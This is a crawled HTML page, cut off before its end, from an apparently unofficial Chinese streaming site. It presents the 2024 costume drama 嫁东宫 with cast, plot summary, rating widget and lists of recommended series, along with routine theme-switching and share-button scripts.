

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wmhcfz.com/video/277612.html
body_size: 15844
content:
<!DOCTYPE html><html><head><title>嫁东宫_共24集/完整版/无删减(大结局)_国产剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="嫁东宫,嫁东宫全集,国产剧" /><meta name="description" content="天堂影视国产剧《嫁东宫》于2024年首次上映播放，由徐轸轸,林泽辉,邓孝慈,林君怡,黄恩昱,黄云云等主演，天堂电影网提供高清无删减中国大陆电视剧嫁东宫全集完整版免费在线观看，大结局剧情已揭晓。燕国太子喻非宸联姻镇国大将军之女尹南瑶，新娘是替嫁杀手前来索命，刚入府就遇上太子暴毙要陪葬，杀手月见连忙与组织内应二皇子接头，却不知实际是太子分饰两角钓鱼执法。月见在太子府和组织之间周旋，越来越不忍对喻非宸..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wmhcfz.com","wapurl":"www.wmhcfz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220806-1/87d4d70270e8e435a5d4e148c9d31b58.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220806-1/87d4d70270e8e435a5d4e148c9d31b58.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li class="active"><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">嫁东宫 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A5%B3%E6%B1%A4.html" rel="nofollow"><span class="hot_name">女汤</span></a></li><li><a href="/search/wd/%E6%B6%88%E5%A4%B1%E7%9A%84%E7%88%B1%E4%BA%BA.html" rel="nofollow"><span class="hot_name">消失的爱人</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C.html" rel="nofollow"><span class="hot_name">禁忌</span></a></li><li><a href="/search/wd/%E4%B9%98%E9%A3%8E%E7%A0%B4%E6%B5%AA.html" rel="nofollow"><span class="hot_name">乘风破浪</span></a></li><li><a href="/search/wd/%E6%9C%B1%E8%BF%AA.html" rel="nofollow"><span class="hot_name">朱迪</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240228-1/48dbec9cd842ac6b3a1f4cd3651566bb.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/277612-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240228-1/48dbec9cd842ac6b3a1f4cd3651566bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-24全集/大结局</span><span class="pic_vod text_right"><img src="https://www.wmhcfz.com/img.php?url=https://pic.youkupic.com/upload/vod/20240228-1/48dbec9cd842ac6b3a1f4cd3651566bb.jpg" alt="嫁东宫(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">嫁东宫(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiadonggong</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情,短片,古装,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">全24集</span> - 免费在线观看</li><li class="data"><span>导演：</span>吴承峰</li><li class="data"><span>主演：</span>徐轸轸,林泽辉,邓孝慈,林君怡,黄恩昱,黄云云</li><li class="data"><span>更新时间：</span><em>2024-06-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/277612-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《嫁东宫》https://www.wmhcfz.com/video/277612.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '嫁东宫',bdPic : 'https://pic.youkupic.com/upload/vod/20240228-1/48dbec9cd842ac6b3a1f4cd3651566bb.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产剧《嫁东宫》是一部由吴承峰导演执导，徐轸轸,林泽辉,邓孝慈,林君怡,黄恩昱,黄云云等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-24全集），手机免费观看高清无删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>燕国太子喻非宸联姻镇国大将军之女尹南瑶，新娘是替嫁杀手前来索命，刚入府就遇上太子暴毙要陪葬，杀手月见连忙与组织内应二皇子接头，却不知实际是太子分饰两角钓鱼执法。月见在太子府和组织之间周旋，越来越不忍对喻非宸下手，喻非宸以两重身份纵览全局，也越来越舍不得戳穿月见……</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰影视】【爱奇艺】【迅雷下载】【百度云播】【天堂影视】【星辰电影网】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="277612" data-score="3"><span class="label">给【<strong>嫁东宫</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/167736.html" title="铁血殊途" data-original="https://pic.youkupic.com/upload/vod/20220714-1/8cd586413eeecf93a5be4546f1d2388f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/167736.html" title="铁血殊途">铁血殊途</a></p><p class="vodlist_sub">1936年，山西董家生产的熟铜成为兵家必争的战略物资，日军因此展开了“樱花计划”。董家二少董守旺在危</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/316973.html" title="了不起的林千金" data-original="https://imgwolong.com/upload/vod/20250525-1/e7b1442b2a84928776d743aa818c16aa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/316973.html" title="了不起的林千金">了不起的林千金</a></p><p class="vodlist_sub">王牌柜姐一朝魂穿成了下毒凶手而身陷囹圄的林千金，虽有千金之名却毫无千金之命。更要命的是无论她如何“身</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/214629.html" title="大好时光" data-original="https://pic.youkupic.com/upload/vod/20220811-1/ac3d6c52d566374cbe478ca038816d10.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/214629.html" title="大好时光">大好时光</a></p><p class="vodlist_sub">袁浩（胡歌 饰）长得一表人才，性格成熟稳重，又是旅行社的副总经理，事业前途一片大好，然而，这位如此优</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/273743.html" title="因为爱情有多美DVD" data-original="https://pic.youkupic.com/upload/vod/20230709-1/adff01e10253f10d62f90e512f9e6f01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/273743.html" title="因为爱情有多美DVD">因为爱情有多美DVD</a></p><p class="vodlist_sub">开朗乐观的女孩林多美（赵韩樱子 饰）仿佛是被上苍眷顾的幸运儿，她相貌美丽，性格和善，家境优渥，并受过</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/167945.html" title="谈判官" data-original="https://pic.youkupic.com/upload/vod/20211001-1/1098ae23054cd6a77d53b49483bbab21.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">41集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/167945.html" title="谈判官">谈判官</a></p><p class="vodlist_sub">童薇（杨幂 饰）凭借扎实的专业功底和胆大心细的谈判风格，在商务谈判桌上无往而不利，是中美经贸协会中最</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/189214.html" title="春风又绿江南岸" data-original="https://pic.monidai.com/img/202205250954125414714s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第36集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/189214.html" title="春风又绿江南岸">春风又绿江南岸</a></p><p class="vodlist_sub">该剧讲述走马上任的江南县委书记严东雷带领班子成员，坚持人民利益至上的群众观，在优化发展环境、加强党的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/214829.html" title="傻儿传奇" data-original="https://pic.youkupic.com/upload/vod/20220813-1/5424a255c3cb1cef14d4cf42daad5f5d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/214829.html" title="傻儿传奇">傻儿传奇</a></p><p class="vodlist_sub">《傻儿传奇》讲述了上世纪20年 代重庆青龙镇的一位传奇人物方绍魁 的故事，他凭借天生的好运气成为了 </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/286474.html" title="与狼共舞 2012" data-original="https://img.jisuimage.com/cover/46e99e96e8b1d94f64ca25b803810322.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第40集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/286474.html" title="与狼共舞 2012">与狼共舞 2012</a></p><p class="vodlist_sub">本剧把故事背景定位在了辽沈战役胜利后，共产党和国名党暗战明战的经历。以潜伏人员陈少杰（傅程鹏 饰）身</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/332800.html" title="原罪2：无光角落" data-original="https://pic.youkupic.com/upload/vod/20260127-1/c62b888c8e0f6ff5a975592225a8f286.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332800.html" title="原罪2：无光角落">原罪2：无光角落</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/332722.html" title="皇后驾到" data-original="https://pic.youkupic.com/upload/vod/20260125-1/dd0d2e203bec2d5eb124c947331e4ee1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332722.html" title="皇后驾到">皇后驾到</a></p><p class="vodlist_sub">当红顶流影后容黛，在博物馆凝视一方残破古碑时，竟意外被卷入时空漩涡，坠入一段被岁月尘封的血腥往事——</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/332721.html" title="女神蒙上眼" data-original="https://pic.youkupic.com/upload/vod/20260125-1/be1830552b0ed0c3acb13f55e018e4a0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332721.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自阅读连载小说《女神蒙上眼》，作者金牙太太。 “常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/332552.html" title="暗处" data-original="https://imgwolong.com/upload/vod/20260123-1/3ed02b0f23996c6b52586edb64fbf4bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332552.html" title="暗处">暗处</a></p><p class="vodlist_sub">中国博主沈曼在T国被卷入一起诡异命案中，且被当成了嫌疑人，却也因此与当地女警员姜黎相识，俩人彼此救赎</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/332539.html" title="青瑶不想当杀手" data-original="https://pic.youkupic.com/upload/vod/20260122-1/b3488147ba8e89bd33ef78a3c5ae1fe0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332539.html" title="青瑶不想当杀手">青瑶不想当杀手</a></p><p class="vodlist_sub">太子妃顾青瑶（张楚寒饰）新婚之夜，突遇冷血杀手十一（崔雨鑫饰）刺杀太子夫君，二人意外灵魂互换。为了保</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/332355.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332355.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/332166.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332166.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/332165.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332165.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/332555.html" title="暗恋者的救赎" data-original="https://pic.youkupic.com/upload/vod/20260123-1/da16a5c12a9f5ca3396103d7f757e5d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332555.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/332537.html" title="其实不是初恋" data-original="https://pic.youkupic.com/upload/vod/20260122-1/4f3c936487ca07451aec9909b24bc2ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332537.html" title="其实不是初恋">其实不是初恋</a></p><p class="vodlist_sub">一场蓄谋已久的意外重逢，一段破镜重圆的甜蜜爱恋。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/332602.html" title="太平年" data-original="https://pic.youkupic.com/upload/vod/20260123-1/ddae23bb69439eaa0c07084c23001a69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332602.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/332546.html" title="突然的喜欢" data-original="https://pic.youkupic.com/upload/vod/20260122-1/957c106cb7a9e3d70274e1c3326dfcd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332546.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决</p></div></li></ul></div><div class="pannel 